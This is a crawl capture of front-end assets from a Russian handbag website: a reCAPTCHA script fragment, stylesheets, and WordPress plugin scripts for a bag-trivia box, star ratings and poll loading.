8OcOfw4AzEsOpw4/CssO3HMKeK0hUMgNGaMKLbsKxwoFYNmfCkcKrw74OVgRZw4YKVFPCvTLDhCxmwpDDoMKACTDCrDszc8O2P8ONw7PDshZow4kZwp7Cvh9MU8O1wp/CisKIw43DsMKHwplHEMKJw5ojwo/[base64]/CpDvCnWt2w7TCpw0xw5UZw7zCu8OiaD/CtMOowoFPwqfCq0M/cSzDi3PDrcKlw5rCj8KbLMOpw6JyO8Kfw7TDlMOMGQzDlE/[base64]/CqBJdTMKbwpsPACPCkcOywqNdLDdlwr4dfMK8UDXCtBltw6bDuBbCnFA6Z08GGTLDoj8swpHDhcOUIBF4CcKfwqBWacK5w67DtVE6FDIDW8OMSsKGwqzDn8OVwqQiw7HDnibDucKOw5ENwolqw6IvaELDkw0Jw6nCsXHDhcKmScKUwp84w5HCj8KTY8O3TMKHw5w/fm3DoQRZI8OpSMOJL8O6wq4WOzDChsOAEcOuw6nDocObwr8VCTcrw4nCnsKJAsOFwqsjOgXDui/DnsOAY8OeFUIZw5/DvcKkw4MwXMKbwrJlNsKvw6NFIMOiw6lPUsKTSygpwr5Iw67DgsKKwqTCosKcb8O1wr/Dknl/w7PCp07CmcKlIsKTEsONwolHNcK+G8OUw44kSMKqw5jDncK/[base64]/Djxt6JF/[base64]/DnhpRMEIGw6zDhsKid3HCrcKNw43CqhnCuGHDogvCtx4ZwoTCscKSw6DDrCg0K2xJwplXZ8KMwrAXwrLDuzvDhQ3Dp3BxVCXCmMKww4vDscO0Wy7DgGfCnnjDpCbDjcKzWsO/J8OwwohsKsKDw4whQsKewqh1ScOaw5NIUX9kNkrDp8O/[base64]/[base64]/DoCg0wqTDkMKKRB7DqsOWPsOhHhsafA/CkS9GwqPDscO5CsOIwqbCisKOKQIbw61Iwr0PQMO0OMK1LQ0KOMOGV3oxw68CDcOhw6fCvlETCsK3Z8OOCsKVw7IZwo4/worDn8Ksw5vCqDYUR2jCtcKvw7gpw7VxQinDijjCscOXFQDDusKXwozCk8KZw77Dsk00XWkGw7pZwrLDjsO9wooOSsOTwqPDgEVbw5HCjB/DlBTDisKpw7kBwrI7QVR3wrRHBsKKwpACZ2DCsjXDtnF0w6UYwpFDNmDDowTCvcK7w4NEPcO+w6zCicOnUnsww6lnMy48w5RJPMKuw7olwrBowoFyZMKnKsKowrVQUzh6CXfCrx5pLGfCqcOEB8KlI8OrIsKAGUAXw4FZUAvDmn7CpcO/wrfDrsOswrFWGnfCq8OmbHTCgBQCFX5PMsOcDsOJTsK1wo3DsiHDlMOfwoDCoFAwSjxYw5vCrMOOCsKnO8K7w4YRw57CrcK2esK/wqYRwqvDnQg+BD1bw6vCtkgPFcOBwr8Kw4HDosKjNjtCfcKeNRjDv3TCqcKpVcOaHAfDvsOxwofDiAbClcKgYwE4w5dXR0nCl1JCwp1ECMODwrt+AsKmRWDCrzlfwoknwrfDjkxlw51LYsO6CV/CvCzDrlVIHhFLwpNgw4PCjHVaw5kfw6FNBjDDtcO3QcO9wrfCoRMnXzwxMzPDnMKNw5TDt8KWwrdPcsO8MlxNwqnCkQliw4XCssO4B3LDqsOpwocQOH/CqBhRw5YewrnCg3IeY8OrbGxBw7EOJMKmwrJCwq1QR8O4W8Orw7Y9KzPDpxnCncOUM8OCNMK8NcK9w7fCvsK1w5oYw7jDtWYrw7HDlwnClW9Ow4k7MsKUDAvCmMO7woLDj8OZZsKldMKjDU5rw4g7woYBIsOzwpPDk3jCvy1dBsONJsKbwq3Dq8KewoDDvMK/[base64]/CjnHDtWfDk3vCicK4f3h2wqcCw4PCrT/CnMO6wogpw4lnfcK8w4jDgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sumki.guru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E5ZdJBXgayeZZUe7ZKPZVmIOIJznIKC4DTAXTSGHRLA\\u003d\x22,1,0,null,1,1768782792646,0,0,[177,51,88,245,46],null,[160],\x22RC-oFlnJIA3D1v36A\x22,null,null,null,null,null,\x220dAFcWeA62GE8s4Qn-0X_W-tgLSTU6q0xHd2a1D1a0-UDLNMi76kOiwgIYR20VnIwHcDFpx2_N6loGCSICmkIwwQdDeyv8ohszYg\x22,1768865592546]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KqW9Xsovb0jOl86pnxWmKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779194804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 223
content:
.jq-stars {
  display: inline-block;
}

.jq-rating-label {
  font-size: 22px;
  display: inline-block;
  position: relative;
  vertical-align: top;
  font-family: helvetica, arial, verdana;
 
}

.jq-star {
  width: 100px;
  height: 100px;
  display: inline-block;
  cursor: pointer;
   
}

.jq-star-svg {
  padding-left: 3px;
  width: 100%;
  height: 100% ;
 
}

.jq-star:hover .fs-star-svg path {

}

.jq-star-svg path {
  /* stroke: #000; */
  stroke-linejoin: round;
  background-color: red;
}

/* un-used */
.jq-shadow {
  -webkit-filter: drop-shadow( -2px -2px 2px #888 );
  filter: drop-shadow( -2px -2px 2px #888 );
}


--- FILE ---
content_type: text/css
request_url: https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 572
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 20px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 20px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
} 

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 4559
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'В 2001 году в Великобритании 4 октября был объявлен Национальным днем сумочек! ',
		'Первое упоминание о сумке было зафиксировано в древнегреческой мифологии. Первую сумку в истории человечества по преданию подарили Персею нимфы, чтобы он сложил в нее голову побежденной Медузы Горгоны.',
		'Самая большая в мире сумка Kelly Hermes, ее высота составляет более 3 метров, однако свою популярность она заслужила больше как арт-объект, нежели как женский аксессуар. В такой «сумочке» можно не только стоять в полный рост, но и жить взрослому человеку!',
		'На  данный момент обладательницей самого большого количества женских сумок считается Виктория Бэкхэм. Точное количество экземпляров науке (да и скорее всего самой Вики) неизвестно, однако одних только разновидностей Birkin от Hermes икона стиля имеет более сотни  штук общей стоимостью более 3,5 миллионов долларов!',
		'Самый большой музей сумок находится в Амстердаме! Музей посвящен истории сумок и включает в себя самые невероятные и диковинные шедевры, принадлежащие сильным мира сего и просто известным людям. Так, самая старая сумочка датирована аж началом 16 века!',
		'Самой известной женской сумкой, когда-либо показанной нам с экранов кинотеатров, по статистике является сумочка Гермионы Грэйнджер из саги про Гарри Поттера.',
		'Вплоть до 18 века для пошива сумок использовались только мех и кожа рыб! Кстати сегодня сумки из натуральной кожи нет не рыб, но угря на пике популярности, ведь этот материал в 7 раз прочнее коровьей кожи и в 10 раз ее легче.',
		'Каждый год модный дом Louis Vuitton натуральным образом сжигает в печах все непроданные сумки из прошлой коллекции, тем самым исключая не только любые сезонные распродажи, но и малейшее снижение цен на свою продукцию.',
		'Самая дорогая сумка в мире называется «The Mouawad 1001 Nights Diamond Purse».',
		'Первыми обладателями сумок, как ни странно, были мужчины. Связано это было с острой необходимостью представителями сильного пола открыто демонстрировать свою состоятельность.',
		'Подаренные английской королевой французским принцессам сумки стали главным доказательством их супружеской неверности, в результате чего прекратилась в четырнадцатом веке династия Капетингов. Так что можно сказать, что знаменитая Столетняя война между Францией и Англией разгорелась из-за трех сумок.',
		'Интересно, что сумки появились гораздо раньше, чем карманы на одежде. Людям всегда казалось, что носить ценности в сумке удобнее всего, и о изобретении других приспособлений для этого они даже не задумывалась.',
		'В 1985 году Миучча Прада разработала черный рюкзак из нейлона. Ранее из этого материала шили только парашюты для итальянской армии.',
		'Фамилия персонажа известной книги Толкиена «Хоббит или Туда и обратно» Бильбо Беггинса происходит от английского слова «Bag» — «сумка». В русской вариации его фамилия может звучать как Сумковс, Сумкинс или, например, Торбинс.',
		'Впервые на публике с сумочкой-клатчем появилась икона моды - Коко Шанель в 20 веке.',
		'Самый дорогой клатч стоит больше 100 тыс.долларов. Он называется “Клатч Клеопатры”, а основным материалом является экзотическая кожа, инкрустирована белым золотом и бриллиантами.',
		'Название «авоська» происходит от русского слова «авось». Впервые этот термин в 1935 году употребил сатирик Аркадий Райкин, в монологе обывателя с сеткой.',
		'В XVIII веке появились дамские сумочки из материи или кружева, их назвали «помпадур» в память о фаворитке французского короля Людовика XV.',
		'В 2013 году ученые из Америки создали миниатюрный рюкзак для таракана. Он служил не, сколько для переноски вещей, сколько для управления действиями насекомого.',
		'В Голландии очень часто с национальным флагом на домах висят рюкзаки. Закрадывается мысль о мелких проказниках неудачно забросивших его на высоту. Но, оказывается, это национальная традиция.',
		'Дизайнеры из Японии разработали мультяшный рюкзак. Если взять его в руки и посмотреть со стороны - он выглядит как двухмерный. На фотографиях он получается словно нарисованным.',
		'Женщины и мужчины разные с точки зрения строения тела, именно поэтому и рюкзаки для них шьются разные. Так, в женском варианте по-другому располагается центр тяжести, чтобы снизить давление на спину.',
		'Вместительность туристических рюкзаков традиционно рассчитывается в литрах, а не в килограммах.',
		'Изобретателем чемодана считается французский дизайнер Луи Вюттон. Именно он в 1854 году догадался вместо сундуков с выпуклыми крышками делать плоские чемоданы, которые можно было ставить друг на друга.',
		'Знаменитый химик Дмитрий Иванович Менделеев любил на досуге делать чемоданы, и его даже называли «чемоданных дел мастером».',
		'Самая крошечная сумочка — копия брендового аксессуара — сделана для куклы Барби.',
		'На изготовление наиболее оригинальной сумки Louis Vuitton стоимостью 150 тыс. долларов пошли разнообразные отходы — сигаретные пачки и пластиковые бутылки.',
		'Самая многофункциональная сумка изобретена Луи Виттоном для известного путешественника Пьера-Поль-Франсуа-Камиль Саворньян де Бразза. В чемодане могут размещаться гардероб, ящики для книг и вещей и даже целая раскладная кровать!',
		'Дизайнер Пуян Мохтарани предложил вариант чемодана-биокапсулы для транспортировки младенца. Он снабжен системой фильтрации воздуха, LED-экраном, климат-контролем. Чемодан Bluesmart оснащен датчиком GPS, позволяющим отслеживать его местонахождение. А при помощи встроенной в него аккумуляторной батареи можно зарядить любой мобильный гаджет.',
		'Стоимость чемодана датской марки Henk Travelfriend составляет двадцать тысяч долларов! Он может открываться с двух сторон, имеет ручку, которая растягивается на необходимую длину, выдвигающиеся колеса, прячущиеся подобно шасси самолета.',
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();

--- FILE ---
content_type: application/javascript
request_url: https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 734
content:
jQuery(document).ready(function($){


// function add rating      
jQuery('.my-rating-4').click(function(){

 
  var rating = jQuery(this).starRating('getRating');
  var id = jQuery(this).data('id');
  var rating__avg = jQuery(this).next();
  var block__rating = jQuery(this);
  
  //$.getJSON('https://api.ipify.org?format=json', function(data){

  // function for unic item
  function unique(arr) {
    let result = [];

    for (let str of arr) {
      if (!result.includes(str)) {
        result.push(str);
      }
    }
    return result;
    }


   jQuery.ajax({
     url: myAjaxUrl.ajax_url,
     type: 'POST',
     data: {
        action: 'furniture__rating',
        rating: rating,
        id:  id,
        nonce_code : myAjaxUrl.nonce
     },
     success: function(response) {
        var new_res = response;
       if(response == 0){
          block__rating.unbind('click');
         
       } else {
          rating__avg.text(parseFloat(new_res).toFixed(2));
          block__rating.unbind('click');
         
       }

       
      
       
       if (Cookies.get('rating_id')) {

         var votedIds = JSON.parse(Cookies.get('rating_id'));
         votedIds.push(id);
         votedIds = unique(votedIds);
         Cookies.set('rating_id', votedIds, { expires: 365 });

       } else {
           votedIds = [id];
           Cookies.set('rating_id', votedIds, { expires: 365 });
         }
       
       
     }
   });
   return false;
 })
    

if(!Cookies.get('rating_id')) {


} else {

    // disable voted ratings
    var votedIds = JSON.parse(Cookies.get('rating_id'));
    votedIds.forEach(function(item, i, votedIds) {
    jQuery('.my-rating-4[data-id="'+item+'"]').starRating({
      readOnly: true,
      totalStars: 5,
      starShape: 'rounded',
      starSize: 30,
      useGradient: false}).off('click');
     
    });
  }


// creat rating
jQuery(".my-rating-4").starRating({
  totalStars: 5,
  starShape: 'rounded',
  starSize: 30,
  // emptyColor: 'lightgray',
  // hoverColor: 'salmon',
  // activeColor: 'crimson',
  useGradient: false
});







}); // end ready

 

--- FILE ---
content_type: application/javascript
request_url: https://sumki.guru/wp-content/plugins/democracy-poll-group//dpg.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 459
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);